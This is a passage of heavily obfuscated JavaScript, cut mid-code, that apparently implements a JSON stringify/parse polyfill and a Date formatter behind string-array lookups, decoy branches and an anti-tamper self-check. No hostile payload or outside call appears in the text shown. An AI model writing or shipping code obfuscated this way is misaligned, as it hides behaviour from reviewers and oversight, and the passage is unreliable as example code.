WZ(W-'0x1d4',u,o-0x8d,W-0x211,J-0x1c4,T-0x19c,r-0x10f,b-0x10f);}if(u[uw(0x66e,'0x733','0x60d','0x530',0x705,'0x5ec','0x617',0x771)](u[uw(0x750,0x849,0x719,0x715,0x7b3,0x840,'0x86c',0x850)],u[uS('0x277','0x1b5',0x266,0x39a,'0x1e5',0x2b8,0x357,'0x28d')])){var j,C,m,f,e=L,g,M=X[S];if(M&&u[uN('0x360',0x33b,'0x4f9',0x403,'0x579',0x3c3,0x45e,'0x42a')](typeof M,u[uS('0x35f','0x21c','0x391','0x1c3',0x171,'0x256','0x28b','0x309')])&&u[uw(0x54f,'0x4c9',0x649,'0x4e9','0x436',0x5e5,'0x4a8',0x537)](typeof M[uN('0x3f3','0x55c','0x362','0x54f',0x4ec,0x57a,'0x48a',0x3cd)+'N'],u[uS('0x420','0x272',0x4c6,'0x4eb',0x3e3,0x3ac,0x36c,'0x40c')])){if(u[uS(0x386,'0x2c9','0x375',0x26d,0x3a8,'0x38c','0x2eb',0x33c)](u[uN(0x437,'0x463',0x565,0x4b5,'0x598',0x442,0x480,0x485)],u[uX(0x3cc,'0x505','0x3f9','0x3f6','0x386',0x3bf,'0x37f','0x327')])){var a=r?function(){function uC(W,u,o,I,J,T,r,b){return uS(W-0x186,u-'0xe6',o-0x14a,I-'0x1d5',J-'0x13d',r-'0x158',J,b-'0xb6');}if(a){var G=S[uC('0x548',0x5e2,0x5ec,0x3c7,0x3ab,0x451,'0x4d8',0x546)](X,arguments);return N=null,G;}}:function(){};return v=![],a;}else M=M[uj(-0x271,-0xa0,-0x207,-'0x188',-0x17b,-0x93,-0x1ab,-'0x161')+'N'](S);};u[uN(0x58f,0x6b3,'0x615',0x72d,'0x56d','0x770','0x64d',0x54a)](typeof E,u[uw('0x7ca',0x879,'0x8e0','0x827','0x7bf','0x6e4',0x765,'0x8d3')])&&(M=E[uj(-'0x2b9',-'0x130',-'0x239',-0x259,-0x162,-0xcf,-'0xc2',-'0x17c')](X,S,M));;switch(typeof M){case u[uj(0x3b,0x154,'0x146',0xaf,0x18a,0xa6,'0x10d','0x55')]:return u[uX(0x4eb,0x480,0x55b,0x4d6,'0x60d',0x4f3,0x3f0,0x618)](O,M);case u[uX('0x3b6','0x443','0x2b8',0x442,0x29d,'0x364',0x416,'0x39b')]:return u[uN(0x71a,0x654,'0x66e',0x64a,0x554,'0x4fc',0x62a,'0x71e')](isFinite,M)?u[uX(0x4b8,'0x517',0x424,'0x5a3',0x491,0x5b1,'0x4f9',0x595)](String,M):u[uN(0x615,0x791,'0x6de','0x654','0x6e9',0x786,'0x67a',0x5eb)];case u[uj('0x6a','0x74','0x1bb',0x4,0x71,-'0x65',0x19e,'0xc4')]:;case u[uN(0x5f8,0x72d,0x743,'0x799',0x64d,0x66e,0x67a,0x6bf)]:return u[uj(-0xb3,-'0x191',-'0x12f',-0x2ad,-'0x101',-'0x16a',-'0x169',-0x176)](String,M);case u[uN('0x5f6',0x468,'0x4d6','0x525','0x45f',0x48f,0x583,0x470)]:if(!M)return u[uw('0x76b',0x66d,0x85b,'0x726','0x65e',0x729,0x64e,0x87c)];;L+=z,g=[];if(u[uS('0x36',0x1fe,'0x23d',0x164,'0x1e5',0x131,'0xbf','0x131')](Object[uN('0x5ee',0x6cc,'0x690','0x50e',0x5ec,0x528,0x58f,0x600)+uS('0x140',0x208,0x204,'0x203','0x2dd','0x1f4',0x261,0x256)][uw('0x6d7',0x62f,0x5b4,'0x5d1',0x74f,0x7c4,0x7d0,'0x6d1')+uw(0x70f,0x6c4,0x789,'0x7c5','0x704',0x79b,0x84c,'0x7d5')][uw(0x79e,'0x75a',0x65f,'0x7b7',0x75f,'0x82d','0x68c','0x70b')](M),u[uN('0x59b',0x5a9,'0x678','0x748','0x5f5','0x604',0x60c,'0x6c0')])){var p=u[uw('0x613',0x5b0,'0x507',0x566,'0x616',0x54e,0x707,0x516)][uX('0x3d9','0x2dc',0x3ae,'0x318','0x2e3',0x4b4,0x3f2,'0x472')]('|'),d=-0x9bd+0x2c*-0xdf+0x3011;while(!![]){switch(p[d++]){case'0':;continue;case'1':m=u[uw(0x73e,0x6c8,0x65e,0x6d1,'0x631','0x745',0x69a,0x61f)](g[uN(0x47c,'0x574','0x448',0x54c,'0x3f8','0x4aa',0x4d2,0x557)+'h'],-0x1*-0x189+-0x28+-0x161)?'[]':L?u[uS('0x247',0x350,0x360,0x1a4,'0x1d7','0x229',0x1d0,0x242)](u[uw(0x6bf,0x690,'0x7ad',0x740,'0x5db',0x7c6,0x7ae,0x61b)](u[uN(0x6a8,0x61c,'0x614','0x60d',0x668,'0x65f','0x6ba',0x642)](u[uw(0x5d9,'0x4b6','0x564',0x5c6,0x55f,'0x5e9','0x717',0x49c)](u[uN('0x679',0x72a,0x75d,'0x72c',0x769,'0x7a3','0x6ba','0x5ca')]('[\x0a',L),g[uS(0x272,0x227,0xd5,0x234,'0xcc','0x1aa',0x1f8,0x11d)](u[uS(0x27e,'0x82','0x16c','0x2b3','0x2f5','0x1b4','0x8b',0x150)](',\x0a',L))),'\x0a'),e),']'):u[uS(0x2c8,'0x1a4','0x189',0x158,'0x1ec',0x283,0x2ab,0x349)](u[uj(-'0x9f',-0xc4,-'0x41',-'0x126',-'0xdf',-0xc3,-'0x199',-'0x166')]('[',g[uN('0x3c6',0x5cf,'0x3fc',0x42d,'0x3a9','0x4cb','0x4d7',0x618)](',')),']');continue;case'2':L=e;continue;case'3':return m;case'4':for(j=0x8*-0x140+0x242d+0x1a2d*-0x1;u[uj(-0x25,0x19d,-'0x75','0x30',0x77,'0xd2',0x17b,'0xbc')](j,f);j+=0x132d+0x1*-0x1252+0x2*-0x6d){g[j]=u[uX('0x458','0x49f',0x58e,'0x468','0x416',0x337,'0x546','0x460')](q,j,M)||u[uw(0x76b,0x7cb,0x856,'0x801',0x64f,'0x7c7','0x65e','0x6ae')];}continue;case'5':f=M[uj(0x12,-0x211,0x17,-'0x252',-'0x78',-0xad,-'0x203',-'0x119')+'h'];continue;}break;}};if(E&&u[uX(0x3b0,0x386,0x43e,'0x457','0x307',0x4aa,0x37a,0x3eb)](typeof E,u[uS('0x361','0x301',0x1cd,0x1dc,'0x300',0x256,'0x356',0x11f)])){if(u[uN('0x452','0x4a3',0x43b,0x524,0x3e0,'0x42a',0x4cf,0x460)](u[uS('0x490',0x2f1,0x28b,'0x477','0x377','0x390','0x317','0x321')],u[uw(0x550,0x651,'0x4b5','0x635','0x5fe','0x550',0x4a2,0x4d1)])){f=E[uS(0xab,'0xb4','0x160',0x2e3,0x17a,'0x1a5',0xf4,'0x1d1')+'h'];for(j=0x3*-0xb23+0x1cf2+0x17d*0x3;u[uj(-'0x217',-0x1ad,-'0x37',-'0x188',-0x1f5,-0xb3,-0x1d5,-'0x113')](j,f);j+=0x83e+0x2214+0x17*-0x1d7){if(u[uS('0x199',0x43,-'0x8',0x21,'0x58',0x137,0x11d,'0x20c')](typeof E[j],u[uX(0x58c,'0x686','0x58b','0x55c',0x660,0x503,'0x656','0x5b7')])){if(u[uj(-'0x23c',-'0x27c',-'0x215',-0x251,-'0x25e',-'0x298',-0xc7,-0x182)](u[uX('0x5b8','0x4ae','0x5f1',0x4cc,0x6de,0x5d0,0x5d0,'0x629')],u[uN('0x6cd','0x740','0x660',0x584,0x532,0x5b1,0x66c,0x5df)]))return;else C=E[j],m=u[uS(0xd8,0xfb,0x1f3,0x2f7,0x17e,0x1df,0xc4,0x2fc)](q,C,M),m&&g[uj(-0x124,-0x12b,-'0xec',-'0x6c',-0x102,0x22,-0x190,-'0xce')](u[uS('0x11c',0x2c8,0x341,0x22d,0x1d9,0x24a,0x136,'0x384')](u[uw('0x757','0x6e1',0x777,'0x832',0x6f2,'0x79c',0x73c,0x7a3)](u[uX(0x4b8,'0x43e','0x57c',0x3b4,'0x59e',0x530,'0x590','0x506')](O,C),L?':\x20':':'),m));}}}else for(w in S){G[uj(-0x43,'0x44',-'0x4b',-'0xa1','0x26',-0x69,0x6e,-'0x5c')+uX('0x46d',0x372,0x512,'0x573',0x59f,'0x586','0x38f',0x3ec)][uS('0x381','0x244','0x27c','0x2a5',0x306,'0x349',0x3a9,0x23b)+uS('0xb9',0x1cc,0x28b,'0x138','0x1b1','0x1c2','0x20a',0x26b)+uX('0x4b6','0x4f1',0x4c0,0x476,'0x4fc',0x500,0x4b3,0x4fc)][uj(-'0x18c',-'0x24e',-0x1af,-'0x1cc',-'0x1f2',-0x6e,-0x13f,-'0x17c')](Q,K)&&(V=N[uN('0x505',0x430,0x630,0x5a3,'0x66d',0x4a3,'0x570',0x65d)](k,B,R),n&&W3[uw('0x60e',0x711,0x6f1,0x51b,0x533,0x6dc,'0x64b','0x5e4')](N[uN('0x6ef',0x6ad,0x520,'0x623','0x5a6',0x753,0x634,'0x6d7')](N[uj('0x129','0x138',-'0xa1',-'0x1d',-0x9b,'0xe3','0x14f','0x49')](N[uN('0x656',0x705,0x593,'0x630','0x5a0',0x5db,'0x687','0x573')](W4,W5),W6?':\x20':':'),W7)));}}else{if(u[uS('0x163',0x1b2,'0x2fc','0x144','0x207','0x250',0x30d,'0x36a')](u[uX('0x459','0x43f',0x416,0x379,0x34f,'0x433',0x51d,'0x512')],u[uN(0x60e,'0x610',0x3da,'0x45e','0x598','0x496',0x50d,'0x3ea')]))u[uS(0x294,0x23f,0x414,'0x285',0x396,0x34e,0x480,'0x322')](u);else for(C in M){Object[uN(0x5f9,'0x510','0x583',0x6bd,0x68c,'0x50f',0x58f,'0x60c')+uS(0x135,0x317,0x2f4,'0x1ab','0x183',0x1f4,0x226,0x2b5)][uS('0x287',0x357,'0x34d',0x38a,0x38c,0x349,'0x26a',0x34c)+uj(0x28,-'0x136',-'0x1ce',-'0xa9',-0x21d,-0xd1,-'0x1c7',-'0xfc')+uj(-'0x47','0x4f',-'0x9c',-0xdc,0x4b,-'0x16b',-0x1b,-0x81)][uN('0x409',0x4ae,'0x573','0x3ed','0x3cb',0x427,0x46f,'0x3b4')](M,C)&&(m=u[uX(0x416,0x545,0x525,0x30b,0x36e,0x2f6,0x533,'0x41b')](q,C,M),m&&(u[uj(-'0xb8',-'0x112',-'0x46',-'0x12','0x26','0xd',-'0xb1',-'0x6e')](u[uj(-'0x131',-0x154,-'0x9e',-'0x158',-0x1ce,-0x15,-0x60,-0xa5)],u[uj(0x4d,'0x54','0x9a','0x189',0xfe,'0x12c',-0x4e,0x5a)])?g[uj('0x44',-0x3a,0x36,'0x32',-0x109,-0x18f,'0x43',-0xce)](u[uN('0x612',0x5ca,0x678,'0x5b2','0x5c3','0x653','0x594',0x4ca)](u[uN(0x589,'0x751',0x61b,0x7a0,0x628,'0x6e0','0x6bf',0x6fa)](u[uw('0x5c7','0x6b3',0x539,0x4b0,'0x644',0x5b5,0x592,0x56c)](O,C),L?':\x20':':'),m)):T[r]=u[uX('0x458','0x387',0x3e1,'0x53e','0x44c','0x404',0x56e,'0x577')](b,F,L)||u[uX('0x5c6','0x645','0x66e',0x697,0x51f,'0x581',0x5da,0x5d7)]));}};m=u[uw(0x6c8,0x6d2,'0x663','0x781',0x77f,0x7ce,0x6df,0x7b6)](g[uj(-'0x1',-'0x29',-0x16d,-0xd3,-0x214,-0x150,-'0x6f',-'0x119')+'h'],0x3*-0x607+0x4a9*-0x7+-0x512*-0xa)?'{}':L?u[uw(0x675,'0x68f','0x7a9',0x594,0x754,'0x7ac',0x695,0x6e9)](u[uw(0x649,'0x5cd','0x713',0x5ac,'0x77b',0x605,'0x599',0x5df)](u[uw('0x5e3','0x6eb','0x529',0x61f,0x656,0x66a,'0x63b',0x5ab)](u[uX('0x564','0x51d','0x5ff',0x4cc,'0x57c',0x458,'0x52f','0x50c')](u[uN(0x498,'0x609',0x548,0x475,'0x47c',0x5de,0x4e5,0x530)]('{\x0a',L),g[uX('0x423','0x383','0x344','0x4e9',0x376,0x382,0x389,'0x55b')](u[uS('0x26a','0xf1','0x24d','0x10b','0x18e','0x16f',0x239,'0x67')](',\x0a',L))),'\x0a'),e),'}'):u[uw(0x576,'0x515','0x4fb','0x60c','0x5b5',0x502,0x6a3,0x5d9)](u[uw(0x5d1,0x5c0,0x696,'0x652',0x6f0,0x6ad,'0x691','0x679')]('{',g[uj(-'0x241',-0x223,'0x1b',-'0x19c',-0x124,-0xc3,-0x76,-0x114)](',')),'}'),L=e;return m;}}else return N[uN('0x5cc','0x4ea',0x74e,0x53b,'0x6c3',0x664,'0x629','0x64d')](r,this[uX('0x3c9','0x486',0x3b4,'0x389',0x34a,'0x450',0x392,'0x371')+'Of']())?N[uj('0x119',-0x2e,'0x6','0x142',0x48,-0xc5,0x14c,0x49)](N[uS('0x296','0x302','0x3e4',0x414,'0x3f3','0x396',0x41b,'0x27a')](N[uw('0x5bc','0x564',0x524,'0x532','0x602',0x6b7,'0x4d1',0x6a4)](N[uS(0x277,'0x263','0x34e','0x29a','0x306','0x25e','0x16c','0x356')](N[uN(0x69e,'0x602','0x618',0x453,0x4cd,0x5e2,0x560,0x60e)](N[uw(0x5d5,'0x648','0x4df',0x571,0x6ac,0x53a,0x6b5,'0x6a8')](N[uN('0x4bc','0x3f7',0x40d,'0x364','0x352','0x4a5',0x489,'0x3c1')](N[uN('0x486','0x47a',0x5fc,'0x439','0x5b5','0x594','0x4cb','0x53d')](N[uw(0x67c,'0x743',0x6ef,0x5ec,'0x617','0x5de',0x733,0x673)](N[uN('0x41f',0x5aa,'0x602',0x5ea,'0x3ac','0x4da','0x4cb',0x3fa)](N[uw(0x5d5,0x4e2,'0x6cf',0x4d6,0x6e6,'0x650',0x618,'0x642')](this[uS('0x1c2','0x3b6','0x351','0x1ad','0x30b','0x288',0x1bc,'0x385')+uS('0x48f',0x28c,0x338,0x287,'0x2a1',0x351,'0x231','0x240')+uX(0x5e5,'0x57a',0x657,'0x607','0x66d','0x57b',0x63a,0x685)](),'-'),N[uS('0x37f','0x2f7','0x256','0x208','0x418',0x2e6,0x3ab,0x2f9)](b,N[uj(-'0xa0',-'0x278',-'0x25a',-0x269,-'0x2a0',-0xb5,-0xd3,-'0x185')](this[uw('0x6a6',0x5ec,0x6e0,'0x672','0x67c',0x5af,'0x5aa','0x5e9')+uX('0x3f2',0x4a5,'0x3f2','0x39e','0x2cb','0x399','0x377',0x345)+'h'](),0x34*0x55+-0x17c4+0x681))),'-'),N[uX(0x5d3,'0x4d8',0x617,0x590,'0x644','0x4ec','0x6be','0x4af')](F,this[uX(0x501,'0x550',0x46c,0x5ef,'0x57e',0x4c8,0x465,'0x439')+uX(0x5d1,'0x62d',0x4a7,0x54f,0x6ee,0x4c0,'0x5b3',0x6cf)]())),'T'),N[uj(-'0x10a','0x8f',0x146,0x83,0x141,-0x65,0x3,0x1c)](L,this[uj(-'0x14f',-0xaf,0x12,-'0xa5',-0x9c,'0x27','0xb7',-0x36)+uw(0x779,0x750,'0x6a5','0x691','0x852','0x74a','0x74e','0x663')+'s']())),':'),N[uS(0x1b0,'0x1f6',0x3d5,0x3aa,'0x28f',0x2e6,'0x351','0x28c')](z,this[uw('0x6a6',0x633,0x58b,'0x603','0x70b',0x785,'0x6f2',0x7c4)+uj(-'0x115',-'0x18c',-0xa5,-'0x182',-'0x214',-0x235,-'0x7b',-0x104)+uS(0x31c,0x1a2,0x314,'0x28b',0x216,0x22f,0x12b,'0x136')]())),':'),N[uN(0x4a3,'0x4cf',0x436,0x466,'0x507','0x5d9',0x499,'0x3c2')](v,this[uj(-0x43,0x33,-'0x2a',0x63,'0x20',-'0xad',-0x9f,-'0x36')+uN('0x481',0x3de,0x402,0x372,0x4d4,'0x342','0x474',0x36e)+uw('0x5b9',0x575,'0x54f','0x51e','0x5ed','0x662','0x57e','0x4b3')]())),'Z'):null;}if(u[Wx('0x280',0x21f,'0x38a','0x203',0x2ff,0x34b,'0x2e4','0x26e')](typeof JSON[Wx(0x2ac,0x299,'0x16f',0x1c3,0x17d,'0x1b9',0x155,0x141)+WZ('0x2ca',0x2bd,0x341,'0x34a',0x2cf,0x2ec,'0x3e8',0x26e)],u[Ws(0x149,'0xf7',0x180,0x12d,0x1d6,0x25e,'0x4b','0x2b4')])){var w={};w['WO']='\x5cb',w['Wq']='\x5ct',w['\x0a']='\x5cn',w['Ww']='\x5cf',w['WS']='\x5cr',w['\x22']='\x5c\x22',w['WX']='\x5c\x5c',v=w,JSON[Ws(-'0x85',-0x13b,-0x4f,-0x1d,-'0xa0',0x3b,'0xcd',-0x16b)+WA('0x5fa',0x727,'0x5ec','0x587','0x655','0x6dd',0x4f8,0x6c4)]=function(S,X,N){function up(W,u,o,I,J,T,r,b){return WZ(W-'0x1ea',W,o-'0xe1',J- -0x336,J-'0x19d',T-'0x8d',r-0xb6,b-0x1a7);}function uM(W,u,o,I,J,T,r,b){return Wx(W-'0x183',u-0x11b,o-0x1d4,o,W- -0x24e,T-'0x1e3',r-'0x122',b-0xdd);}function ug(W,u,o,I,J,T,r,b){return WZ(W-'0x1ea',J,o-0xd8,r-0x1de,J-0x1af,T-'0x162',r-0xc9,b-0x148);}var j={'PpkPu':function(f,e,g){function um(W,u,o,I,J,T,r,b){return l(o-'0x63',b);}return u[um(0x2e1,0x4ec,'0x3b3','0x372','0x36a',0x419,'0x327','0x4d0')](f,e,g);}};function ue(W,u,o,I,J,T,r,b){return Wx(W-'0x20',u-0x1c6,o-0x1d1,T,o-0xfc,T-'0xa8',r-0x1ae,b-'0xb4');}function uf(W,u,o,I,J,T,r,b){return Wi(W-0xf8,u-0x148,o-0x1a5,I-'0xa9',J-0x34,T-'0x34',T- -0x1a8,J);}if(u[uf(-'0x24',0xda,'0x1c1','0xd6',0x120,'0xd4',0x6b,0xd3)](u[ue(0x40a,0x2ee,'0x3e3',0x482,'0x3f3','0x356','0x4cd',0x447)],u[ue('0xfa','0x2da','0x23b',0x282,0x19e,0x2d6,'0x2d4','0x2cf')]))j[ue(0x247,0x254,0x210,'0x2f6','0xd3',0x281,0x26f,'0xd0')](o,!![],I);else{var C;L='',z='';if(u[uM(-'0x147',-0x1e6,-0xb5,-0x17b,-0xb7,-'0x1c1',-0x13d,-0x95)](typeof N,u[ug('0x2a6','0x259',0x348,'0x465','0x40c',0x2a3,'0x383',0x38a)]))for(C=0x2517+-0x1*-0xf0f+0x59*-0x96;u[ue('0x21e','0x116','0x247','0x2ef',0x15b,0x1e0,'0x2b9','0x307')](C,N);C+=-0xf*-0xf+-0x2*-0xeee+-0x1ebc){u[uf('0x32a','0x1b2',0x130,0x127,0x1e5,'0x226','0x32f','0x159')](u[uf(0x30f,'0x2ab','0x2fd','0x1a5','0xa9','0x1de',0x15d,'0x29e')],u[uf('0x50','0x208','0x2f','0x180',0x104,0xf0,0x21f,-0x51)])?o[ug(0x5b9,0x528,'0x470','0x4c4','0x4e2','0x4f4',0x56b,'0x5fb')+'ts']=I:z+='\x20';}else{if(u[uM('0x72',-'0x80',-0x1e,'0xcb',0x0,'0x63','0x5f',0x17e)](u[uM('0x62',-'0x85',-0x53,'0x184','0x10d','0x121',0xe3,0x135)],u[uf('0xc1','0x216',0x25,0xf2,0x150,'0x113',0xdf,0x1e1)])){var M=I[up(0xfa,'0x1c6','0x146',0x10,0xb2,'0x1de','0x12','0xc2')](J,arguments);return T=null,M;}else u[uf('0x332',0x332,0x31b,'0x181','0x1a1',0x269,0x3a9,0x375)](typeof N,u[up(-'0xe','0x13d',-'0xd7','0xcc',0x45,-'0xf3',-'0x2b',-'0xc5')])&&(u[ug(0x5a7,'0x5de','0x402','0x4e0','0x56c',0x558,'0x4f5','0x541')](u[ue('0x238','0x276','0x26c',0x27c,'0x319','0x21c','0x229','0x2a3')],u[up(-'0x7a',-'0x1ac',-'0x143',-0x97,-0xfe,-'0x136','0x24',-0x115)])?T=r[uM(-'0x16c',-0x164,-'0x1f0',-'0x118',-0xd1,-'0x110',-0xa1,-'0x1dc')](b,F,L):z=N);};E=X;if(X&&u[ue('0x340',0x11b,'0x23e',0x233,'0x1b4',0x132,0x1fa,0x34a)](typeof X,u[uf('0x35f',0x3c9,0x1d4,0x236,'0x268','0x2f5','0x282',0x20e)])&&(u[ue('0x389','0x4fa',0x42a,'0x35a',0x516,0x3db,0x328,0x2fc)](typeof X,u[uM(-'0x58','0x9',0x48,-'0x180',-'0x12e',-'0x188',0xb,-'0x102')])||u[uM(-'0x6',0x119,-'0x4c',-'0xe6',-'0x12e',-0x7a,'0xb8',0xf8)](typeof X[ug(0x2d0,'0x4da',0x416,'0x4c7',0x39c,0x3da,'0x3eb','0x3f4')+'h'],u[uf(-'0xb3','0x84','0x177','0x3d',-'0x31','0x86',-0x7c,'0x6d')]))){if(u[ue('0x326','0x484','0x371','0x33d',0x360,'0x4ab',0x2d1,0x40d)](u[up(-'0x1c7',-'0x2b',-'0x121',-0x21b,-0xf7,-'0x79',-0x12b,-0x1c6)],u[uf(0x245,'0xc5',0x24,0x1c2,0x89,0x135,0x22a,0x1c5)]))throw new Error(u[uf('0x126',0x12c,'0x1ed','0x152','0x2a5','0x23c','0x1a0',0x192)]);else return o[ug(0x41f,'0x43a',0x5dd,0x4a5,0x59a,0x448,'0x4ff',0x4ae)+ue(0x3e8,'0x29b','0x38d','0x2df',0x2bd,0x3d8,'0x2b0',0x3d0)]()[uf(0xc8,0x37,'0x57','0x6',0x184,0xd7,'0xbd','0x20e')+'h'](uOSyfh[uM(-0x16f,-'0x14d',-'0x271',-'0x167',-0x3a,-'0x25a',-'0x229',-'0x21a')])[uM('0xb',0x141,-'0x5c',-0xb8,-0xea,'0x4d','0x33',-0x116)+up(0x113,'0x125',-0xd1,-'0xfb','0x23','0x39',-0x93,0x11)]()[uf('0x212',0x201,0x100,0x10c,'0x261',0x210,'0x162',0x180)+uf('0xdd','0x9e','0x2d',0x11d,0x1ae,'0x111','0x11c','0x145')+'r'](I)[ug(0x2e4,0x4d4,'0x2fb','0x351',0x355,0x34f,0x3d4,'0x385')+'h'](uOSyfh[uf('0x5b',-0x80,0x9a,0x194,-0x30,0x88,'0x32','0xf4')]);};var m={'':S};return u[uf('0xc7','0x134',0x2a7,0x186,0x1d0,'0x1eb',0x14a,'0x149')](q,'',m);}};};if(u[Ws(-'0xd',0x98,0xa9,0xb,0x62,'0xb0',0x91,'0x1d8')](typeof JSON[WA(0x69c,'0x49c',0x5b0,0x50d,'0x541','0x67a','0x6ea','0x643')],u[WA(0x6e0,'0x5f4','0x6b6',0x5e7,'0x71b',0x57b,'0x705',0x6e2)])){if(u[WA('0x3d3','0x596',0x469,0x348,'0x5a5',0x43d,'0x590','0x52f')](u[Wi(0x3c0,'0x1f0','0x381',0x38c,0x208,'0x1e8',0x329,'0x280')],u[Ws('0x22',-'0xc','0xc','0x29',-0x3c,-0x5e,0xfe,0x110)]))JSON[Wx(0x17d,0x193,'0x1ff','0x1c4','0x246','0x1aa','0x2d1',0x15d)]=function(S,X){function uK(W,u,o,I,J,T,r,b){return WZ(W-'0x16b',I,o-0x1eb,J-0x2be,J-0xb,T-'0x18d',r-0x6,b-'0x74');}function uZ(W,u,o,I,J,T,r,b){return Wi(W-0xd8,u-0x24,o-'0x190',I-0x72,J-'0x1ee',T-'0x8b',T- -'0xed',b);}function uP(W,u,o,I,J,T,r,b){return Wi(W-'0x4b',u-'0x189',o-0x1cf,I-'0xd9',J-0xec,T-0x179,r-0x301,u);}function uh(W,u,o,I,J,T,r,b){return WZ(W-'0x2f',r,o-'0x10f',I-0x6,J-0x1ad,T-0x137,r-'0x1e5',b-0x88);}var N={'mWZCP':function(m,f,e){function ud(W,u,o,I,J,T,r,b){return l(I-'0x177',T);}return u[ud('0x316',0x3b5,0x36a,'0x2ea','0x1dd',0x1fe,'0x385',0x344)](m,f,e);},'ynhMs':function(m,f){function uy(W,u,o,I,J,T,r,b){return l(o-'0x115',r);}return u[uy(0x318,0x332,'0x444',0x462,0x559,'0x446',0x453,'0x552')](m,f);},'vhOIU':function(m,f,e){function ua(W,u,o,I,J,T,r,b){return l(b- -'0x1c5',J);}return u[ua('0x53',0x90,'0x18d','0xc8','0x4d','0x20e',0x93,0x128)](m,f,e);},'TAKLF':function(m,f){function uG(W,u,o,I,J,T,r,b){return l(u-'0xf9',b);}return u[uG(0x1b4,'0x2a1',0x1eb,'0x348','0x168',0x386,0x24b,'0x200')](m,f);},'jqATC':function(m,f){function uQ(W,u,o,I,J,T,r,b){return l(W-0x18,b);}return u[uQ('0x38a',0x49d,'0x275','0x3e6',0x275,0x378,0x461,0x27d)](m,f);},'joqne':u[uK('0x484',0x54e,'0x508',0x524,0x578,'0x43e',0x4d8,0x5e2)]};function uH(W,u,o,I,J,T,r,b){return WZ(W-0x4e,J,o-0x37,b- -'0x1de',J-0xe0,T-0x1c7,r-0x177,b-'0x14d');}if(u[uh('0x1a6',0xf6,'0x2d4','0x1f9',0x11c,'0xe2','0x1e9','0x1ef')](u[uH(0x2f0,'0x2a5',0x1c5,0x211,'0xf1','0x231',0x238,'0x1ee')],u[uH('0x4b','0x5f',-'0x38',0x177,0x48,'0x140',-'0x5c',0xe4)])){N[uZ('0x33d','0x159',0x1e7,0x2b7,0x1a9,0x255,'0x2f1',0x207)](o,I,0x190e+-0x234e+0x1*0xa72);return;}else{var j;function f(e,g){function ux(W,u,o,I,J,T,r,b){return uZ(W-'0xf8',u-0x4c,o-'0xc1',I-'0x11b',J-0x171,J- -0x247,r-0xe6,b);}function uD(W,u,o,I,J,T,r,b){return uh(W-'0xaa',u-'0xa3',o-0x1ac,J-'0x164',J-'0x177',T-0x19c,u,b-'0xf');}function us(W,u,o,I,J,T,r,b){return uH(W-'0x1eb',u-0x151,o-'0x91',I-'0x1ef',T,T-'0xe9',r-0x1bb,W- -0x1ba);}function uA(W,u,o,I,J,T,r,b){return uZ(W-'0x1ae',u-0x134,o-0x4c,I-0x13b,J-0x132,u- -'0x363',r-0x102,W);}function ui(W,u,o,I,J,T,r,b){return uh(W-0x48,u-'0xda',o-'0xdd',J- -0x1b7,J-'0xec',T-'0x11b',I,b-0x24);}if(u[ui(0x54,'0x4',0x116,-0x67,'0x42',-'0xb','0x160',0x3)](u[ux('0x140','0x111',0xf8,-0x6,0x107,'0x23a',-0x9,0x5a)],u[ux(0x18c,-0x1c,0xa4,'0xfa','0x107',0x60,'0x20d',0x6b)])){var M,p,d=e[g];if(d&&u[uA(-'0x2dd',-0x22e,-0x176,-'0x30b',-0x353,-0x198,-'0x1b9',-'0x325')](typeof d,u[uA('0x1c',-0x109,-'0xaf',-'0xce',-0x166,-0xe,-'0x12c',-0x4e)]))for(M in d){if(u[uA(-'0x247',-'0x158',-0x223,-0x96,-'0x190',-'0x1cd',-'0x20a',-'0xb7')](u[ui('0xb9','0x175',0xe,'0x10a',0x82,'0x29','0x178',-'0x99')],u[us(-0x1d9,-'0x2b9',-'0x28c',-'0x2dd',-'0x178',-'0x10f',-'0x1dd',-'0x29b')]))N[uA(-0x18f,-'0x215',-'0x220',-'0x281',-'0x1ba',-'0x293',-0xfd,-'0x2af')](o,I);else{if(Object[ui('0x22',0x30,'0x7',0xa4,0x119,'0x1f2',0x194,'0x80')+ux(-0xee,-0x134,'0xe4',-0x9f,-'0x4f',-0x2b,0x49,0x10)][uD(0x3f1,0x5f6,0x4d6,'0x521',0x51b,'0x415','0x56f','0x48a')+ux('0x36',-0x194,-0x2c,-0x24,-'0x81',-'0x164',-'0x126',-'0x15c')+uA(-'0x101',-'0x122',-'0x108',-0x244,-'0xfe',-'0x104',-0x1c8,0xa)][ui(-'0x129',-0x128,0xf,-0x13d,-'0x7',0xc7,'0xfc',0x7d)](d,M)){if(u[ui('0x11a',-'0x149',-0x56,-0x10a,-'0x12',0x111,-0xaa,0xb0)](u[ui('0x13e',-0x83,-0x79,0xae,'0x9',-0x127,0x48,'0x3f')],u[us(-0x1de,-'0x14d',-'0xa2',-0x231,-0x205,-0x306,-'0x2c1',-0x30b)])){p=u[uA(-'0x111',-0x1e4,-0xda,-0x29b,-'0x25c',-'0x30e',-'0x263',-0x215)](f,d,M);if(u[ui('0x170','0x2a9','0x132',0x2b3,'0x216','0x2b5',0x146,'0x2e4')](p,undefined)){if(u[us(-'0xff',-'0x11d',-'0xf4',-0x6a,-'0x63',-0x11b,-'0xf4',-'0x63')](u[uA(-'0x239',-0x12a,-'0x198',-0x73,'0x3',-0x88,-0x134,-0x20c)],u[ux(0x109,-'0x51',-0xfc,-'0x9c',-'0xe',-0xe3,-'0x87','0x10')]))d[M]=p;else{if(J){var G=F[uA('0x100','0x21',-'0x99','0xa8',0x161,'0xc7',-0x79,-0xe9)](L,arguments);return z=null,G;}}}else delete d[M];}else o['WN']=I;}}};return X[uD('0x312','0x416',0x202,'0x32f','0x314','0x392',0x368,0x378)](e,g,d);}else I[J]=T;}S=u[uZ('0x3da',0x26a,0x1db,0x21b,'0x338',0x301,0x35a,'0x1c7')](String,S),b[uK('0x64a','0x44c',0x45c,0x442,'0x581',0x65b,'0x692','0x5d6')+uH(-0xa7,0x12a,-0x8a,'0x8b',0x1b,'0x5b',-0x4c,'0x2')]=-0x6*-0x209+0x1cf6+-0x292c;b[uP(0x6fa,0x73d,0x5f6,0x7a0,'0x818','0x758','0x70d',0x776)](S)&&(u[uh('0x1e7','0x371',0x3e5,'0x2be',0x3e6,0x2a9,0x261,0x3a2)](u[uH(0x1f3,'0x89',0x1f9,0x6e,'0x1c7',0xcb,'0x142',0x131)],u[uP(0x742,0x717,0x747,0x76f,'0x606','0x57e','0x699','0x656')])?N[uK(0x73f,'0x74c','0x785','0x7a9','0x698',0x75b,'0x756',0x62c)](o,I,0x4*0x5e0+-0x5ba*0x2+-0x824):S=S[uP('0x52f',0x66a,'0x5b3','0x655','0x50d',0x58d,'0x608',0x728)